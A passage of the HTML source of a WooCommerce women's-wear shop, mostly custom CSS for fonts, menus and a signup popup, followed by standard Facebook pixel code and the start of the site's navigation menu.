	src: url(https://nurofficial.com/wp-content/themes/flatsome/assets/font/Folio-Std-Bold.ttf);	
}
#masthead > div.header-inner.flex-row.container.logo-center.medium-logo-center > div.flex-col.show-for-medium.flex-right > ul > li.cart-item.has-icon{
margin-right:24px;	
}
.image-tools .wishlist-button:hover {
    background-color: #e7c6c7!important;
    border-color: #e7c6c7!important;
}
.header-nav li a{
text-transform:capitalize;
color:#252525;
font-family:Folio!important;
font-size: 13px;
font-weight: 400!important;
letter-spacing: 0.02em;
}

.p-text1 a{
text-transform:uppercase;
color:#fff;
font-family: Folio;
font-size: 20px;
font-weight: 300;
line-height: 24px;
letter-spacing: 0.47em;
}

.p-text2 a{
font-family: Folio;
font-size: 20px;
font-weight: 300;
line-height: 24px;
text-transform:capitalize;
color:#fff;
}
.d-locked{
	display:block;
}
.p-text2sub a{
	color: #252525;
font-family: Folio;
font-size: 16px;
font-style: normal;
font-weight: 300;
line-height: normal;
letter-spacing: 6.08px;
}
.p-text3{
font-family: Folio Lt BT;
font-size: 14px;
font-weight: 400;
line-height: 17px;
text-transform:capitalize;
color:#fff;
}
.p-text4{
font-family: Folio;
font-size: 16px;
font-weight: 300;
line-height: 19px;
letter-spacing: 0.38em;
text-align: left;

}
.p-text5{
	position: absolute;
    bottom: 22px;
    left: 8%;
    background: #fff;
    padding: 8px 33px;
    width: 85%;
	font-family: Folio;
font-size: 13px;
font-weight: 400;
line-height: 16px;
letter-spacing: 0.02em;
text-align: center;
	text-transform:uppercase;

}
.p-text7{
color: #252525;
font-family: Folio;
font-size: 14px;
font-style: normal;
font-weight: 300;
line-height: normal;
letter-spacing: 1.4px;
}
.p-text8{
color: #525050;
font-family: Poppins;
font-size: 14px;
font-style: normal;
font-weight: 300;
line-height: normal;
}
.p-text11{
	color:#525050;
font-family: Folio;
font-size: 12px;
font-weight: 300;
line-height: 14px;
text-align: left;
}
.parentsh12{
	display:flex;
	    height: 50px;

}
.par-shh1{width:60%;}
.par-shh2{}
.par-shh2 input{
	background:#E7C6C7!important;
	font-family: Folio;
font-size: 14px;
font-weight: 500;
line-height: 17px;
letter-spacing: 0.47em;
text-align: left;
height: 39px;
}
.textsh12{
color:#000;
font-family: Folio;
font-size: 50px;
font-weight: 400;
line-height: 60px;
letter-spacing: 0.02em;
text-align: left;
padding-top: 200px;
}
.arrow12::after{
    content: "";
    background-image: url(https://nurofficial.com/wp-content/uploads/2023/11/Arrow-2-1-1.png);
    display: block;
    height: 78px;
    background-repeat: no-repeat;
    margin: 10px auto;
    width:10px;
}
.arrow13pas-top::after {
    content: "";
    background-image: url(https://nurofficial.com/wp-content/uploads/2023/11/Arrow-5.png);
    display: inline-block;
    height: 20px;
    background-repeat: no-repeat;
    margin: -6px 9px -6px 20px;
    width: 124px;
}
.p-text6{
	color: #252525;
text-align: center;
font-family: Folio;
font-size: 14px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
#mega-menu-wrap-primary{background-color:#fff;}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link{
	line-height: 53px!important;
    height: 53px!important;
	padding-left: 20px;
    padding-right: 20px;
	text-transform:capitalize;
color:#252525!important;font-family: Folio!important;
font-size: 13px;
font-weight: 400;
letter-spacing: 0.02em;
text-align: left;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{

	background-color:#fff!important;
	padding-bottom:10px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:focus{
	border-bottom: 3px solid #000;
	background-color:#fff!important;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {
	background: #fff!important;}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
    width: 350px!important;
    background: #fff!important;
    left:-20%;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {
    background: #fff;margin-left: 20px;
}
.all-imagesss{
	position: absolute;
    top: 82px;
    left: 26%;
    z-index: 1;
    text-align: center;
}

.p-text10{
	color: #252525;
font-family: Folio;
font-size: 38px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.p-text12{
color: #252525;
font-family: Folio;
font-size: 16px;
font-style: normal;
font-weight: 300;
line-height: normal;
letter-spacing: 6.08px;
    transform: rotate(270deg);margin-left: -226px;
	position:relative;
	top:7px;
}
.pas-top{
	padding-top:500px;
}
.login-acc a{
padding-right:20px;
font-family: Folio;
font-size: 13px;
font-weight: 300;
line-height: 16px;
color: #252525;
}
.header-wishlist-icon span{
font-family: Folio;
font-size: 13px;
font-weight: 300;
line-height: 16px;
text-transform: capitalize;
color: #252525;
}
.header-inner.flex-row.container.logo-center.medium-logo-center > div.flex-col.hide-for-medium.flex-right > ul li{
	    margin: 0 40px;
}
.single_add_to_cart_button,.button.checkout,.ux-search-submit.submit-button,.dashboard-links a:hover{
background-color: #e7c6c7!important;
}
#top-bar{background-color:#fff!important;}
#top-bar .html_topbar_left p{color:#252525!important;}
#masthead{border-top: 2px solid #000;}


        /* Add your styles for the popup here */
			.popup-heavy #popup-container{
				width:46%;
}
        .popup-heavy #popup-container {
            display: none;
            position: absolute;
            top: 5%;
            left: 50%;
/* 			margin-top:15%; */
            transform: translate(-50%, -50%);
            background-color: #fff;
            border: 1px solid #ccc;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
            z-index: 1000;
            border: 2px solid #000;
        }

        .popup-heavy #overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.5);
            z-index: 999;
        }
        .clos-but-on{
          position: absolute;
          top: 7px;
          right: 7px;
          background-color:#000;
          color: #fff;
			width: 12px;
    display: flex;
    justify-content: center;
    font-size: 10px;
}
       .main-boxs{
          display:flex;
        }
        .child-box2{width:46%;}
.child-box1{
	width:54%;
	padding:50px 15px 20px 15px;
}
.child-box1 .p1{
color: #252525;
font-family: Folio;
font-size: 12px;
font-style: italic;
font-weight: 400;
line-height: normal;
letter-spacing: 0.24px;
}
.pop-upform p{
color: #252525;
font-family: Folio;
font-size: 12px;
font-style: normal;
font-weight: 300;
line-height: normal;
letter-spacing: 0.24px;
}
.child-box1{
	background: #FFFDF6;
}
.pop-upform{
margin: 25px 0;
}
.pop-upform table td{
	border:none!important;
padding: 5px 5px;
	width:50%;
}
.in-fo-12{
	width: 75%;
    margin: auto;
	background-color:#E7C6C7!important;
}
.in-fo-123{text-align:center;}
.child-box1 .p2{
color: #252525;
font-family: Folio;
font-size: 8px;
font-style: normal;
font-weight: 500;
line-height: normal;
letter-spacing: 0.16px;
text-decoration-line: underline;
}
.in-fo-123 input[type='submit']{
	
	color: #252525;
font-family: Folio;
font-size: 12px;
font-style: normal;
font-weight: 500;
line-height: normal;
letter-spacing: 0.24px;
}
.text-sh1{
color:#fff;
font-family:Folio;
font-size: 40px;
font-weight: 300;
line-height: 60px;
letter-spacing: 0.50em;
text-transform:uppercase;
}
.text-sh2{
color:#fff;
font-family: Folio;
font-size: 16px;
font-weight: 500;
line-height: 19px;
letter-spacing: 0.02em;
}
.text-sh3 span{
font-family: Folio;
    font-size: 16px;
    font-weight: 300;
    line-height: 19px;
    letter-spacing: 0.02em;
    padding: 0 40px;
    text-decoration: underline;
}
.text-sh12{
font-family: Folio;
font-size: 13px;
font-weight: 300;
line-height: 16px;
letter-spacing: 0.045em;
}
.new-txetp{
	margin-top:20px;
}
.for-moo-version{
	display:none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    padding-right: 20px;
}
.p-text1261{
font-family: Folio;
font-size: 38px;
font-weight: 400;
line-height: 46px;
letter-spacing: 0em;
text-align: center;
color:#252525;
}
.p-mission1230{
font-family: Folio;
font-size: 38px;
font-weight: 400;
line-height: 46px;
letter-spacing: 0em;
text-align: left;
color:#252525;

}
.border-100000{
	border-top:1px solid #000000;
}
.col123023{
	color:#000000;
	font-weight:bold;
}
.newsletter-bx{
	display:flex;
	align-items:center;
	border-bottom: 1px solid #000;
    padding-bottom: 10px;

}
.newsletter-bx input{
	text-align: center;
    border: none;
    box-shadow: none;
	font-family: Folio;
font-size: 14px;
font-weight: 300;
line-height: 17px;
letter-spacing: 0em;
color:#525050;
}
.newsletter-bx input:focus{
	box-shadow:unset;
}
.newsletter-bx img{
	position: relative;
    top: -4px;
}
.newsletter-bx button{
	font-family: Folio;
font-size: 16px;
font-weight: 400;
line-height: 19px;
letter-spacing: 0em;
color:#000;

}
#my-account-nav > li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout{
	display:none;
}
#my-account-nav > li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{
	display:none;
}
#main > div.page-wrapper.my-account.mb > div > div > div.large-9.col > div > div > ul > li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{
	display:none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
<script type="text/javascript">    
$(window).load(function()
{
    $('#myModal').modal('show');
});
</script>
<!-- end Simple Custom CSS and JS -->
<style type="text/css" id="simple-css-output">.popup-heavy { animation-name: fadeIn; -webkit-animation-name: fadeIn; animation-duration: 1.5s; -webkit-animation-duration: 1.5s; animation-timing-function: ease-in-out; -webkit-animation-timing-function: ease-in-out; visibility: visible !important; animation-iteration-count: 1; animation-delay: 0.5s;}@keyframes fadeIn { 0% { transform: scale(0); opacity: 0.0; } 60% { transform: scale(1.1); } 80% { transform: scale(0.9); opacity: 1; } 100% { transform: scale(1); opacity: 1; }}@-webkit-keyframes fadeIn { 0% { -webkit-transform: scale(0); opacity: 0.0; } 60% { -webkit-transform: scale(1.1); } 80% { -webkit-transform: scale(0.9); opacity: 1; } 100% { -webkit-transform: scale(1); opacity: 1; }}.banner-txtrr .col-inner{ position:absolute; top:-354px;}@media (min-width: 0px) and (max-width: 376px) { .pop-upform{ margin: 0 0; } .popup-heavy #popup-container { width: 97%!important; margin-top:90px!important; } .pop-upform table td { width: 100%!important; display: block!important; padding:0!important; } .pop-upform p{ font-size:10px!important; } .child-box1 .p1{ font-size:10px!important; } .in-fo-12 { width: 100%!important; } .for-desk-version{ display:none!important; } .for-moo-version{ display:unset!important; padding:5px; } .in-fo-123 input[type='submit'] { font-size: 10px!important; } .child-box1 { width: 46%!important; padding: 44px 10px 8px 8px!important; } .child-box2 { width: 68%!important; } .banner-txtrr .col-inner { top: -190px!important; } }@media (min-width: 377px) and (max-width: 431px) {.popup-heavy #popup-container { width: 97%!important; margin-top:90px!important; } .pop-upform table td { width: 100%!important; display: block!important; padding:0!important; } .pop-upform p{ font-size:10px!important; } .child-box1 .p1{ font-size:10px!important; } .in-fo-12 { width: 100%!important; } .for-desk-version{ display:none!important; } .for-moo-version{ display:unset!important; padding:5px; } .in-fo-123 input[type='submit'] { font-size: 10px!important; } .child-box1 { width: 50%!important; padding: 44px 10px 8px 8px!important; } .child-box2 { width: 68%!important; } .pop-upform { margin: 19px 0!important; } .banner-txtrr .col-inner { top: -190px!important; } }#place_order{ background-color:#781d1d !important;}</style><style id="woo-custom-stock-status" data-wcss-ver="1.6.5" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #77a464 !important; font-size: inherit }p.can_be_backordered_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #77a464 !important; font-size: inherit }p.available_on_backorder_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://nurofficial.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://nurofficial.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '284022889284687', {}, {
    "agent": "woocommerce_0-10.2.2-3.5.9"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://nurofficial.com/wp-content/uploads/2020/07/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://nurofficial.com/wp-content/uploads/2020/07/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nurofficial.com/wp-content/uploads/2020/07/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://nurofficial.com/wp-content/uploads/2020/07/favicon.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #b5ddc6;}.header-main{height: 55px}#logo img{max-height: 55px}#logo{width:80px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:55px!important}.stuck #logo img{max-height: 55px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 30px }.header-bottom-nav > li > a{line-height: 28px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #b5ddc6;}/* Color !important */[data-text-color="primary"]{color: #b5ddc6!important;}/* Background Color */[data-text-bg="primary"]{background-color: #b5ddc6;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #b5ddc6;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #b5ddc6}.nav-tabs > li.active > a{border-top-color: #b5ddc6}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #b5ddc6 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #b5ddc6 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #b5ddc6;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#e2e2e2; }[data-text-bg="secondary"]{background-color: #e2e2e2;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #e2e2e2}/* Color !important */[data-text-color="secondary"]{color: #e2e2e2!important;}/* Border */.secondary.is-outline:hover{border-color:#e2e2e2}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.products.has-equal-box-heights .box-image {padding-top: 150%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 600px!important;width: 600px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #e3b9b9!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #e3b9b9!important;}.header-main .header-button > .button:not(.is-outline){background-color: #e3b9b9!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #e3b9b9!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #e3b9b9!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #e3b9b9!important;}.footer-2{background-color: #e9c0c6}.absolute-footer, html{background-color: #ffffff}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.woocommerce .onsale {
  font-family: "calibri";
	font-size: 15px;
	color: #6b6767;
	
}
.woocommerce .price>.amount, 
.woocommerce .price>ins>.amount {
    color: #967796;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

	
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;1,200&display=swap" rel="stylesheet">

<!--<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">	-->
	
</head>

<body class="archive tax-product_cat term-co-ord-sets-women-wear-nur-casual term-188 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary woocommerce-multi-currency-AED full-width lightbox nav-dropdown-has-arrow" >


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper" >

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><p class="text-sh12">Free worldwide shipping for above $500</p></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><p class="text-sh12">Free worldwide shipping for above $500</p></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://nurofficial.com/" title="Home - NUR OFFICIAL" rel="home">
    <img width="80" height="55" src="https://nurofficial.com/wp-content/uploads/2023/11/Pink-Logo@4x.png.png" class="header_logo header-logo" alt="Home"/><img  width="80" height="55" src="https://nurofficial.com/wp-content/uploads/2023/11/Pink-Logo@4x.png.png" class="header-logo-dark" alt="Home"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-small nav-spacing-small nav-uppercase" >
              <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-6230" id="mega-menu-item-6230"><a class="mega-menu-link" href="https://nurofficial.com/product-category/new-arrivals/" tabindex="0">New Arrivals</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6205" id="mega-menu-item-6205"><a class="mega-menu-link" href="https://nurofficial.com/product-category/shop_all/" aria-expanded="false" tabindex="0">Shop<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6211" id="mega-menu-item-6211"><a class="mega-menu-link" href="https://nurofficial.com/product-category/shop_all/rtw-collection/by-gategory/" aria-expanded="false">By Category<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7950" id="mega-menu-item-7950"><a class="mega-menu-link" href="https://nurofficial.com/product-category/maison-nur/rtw-collection/spring-summer-23/dresses-maison-nur-spring-summer/">Dresses</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7948" id="mega-menu-item-7948"><a class="mega-menu-link" href="https://nurofficial.com/product-category/maison-nur/rtw-collection/spring-summer-23/co-ord-sets-maison-nur-spring-summer/">Co-Ord Sets</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7946" id="mega-menu-item-7946"><a class="mega-menu-link" href="https://nurofficial.com/product-category/maison-nur/rtw-collection/spring-summer-23/tops-shirts-maison-nur-spring-summer/">Tops & Shirts</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7947" id="mega-menu-item-7947"><a class="mega-menu-link" 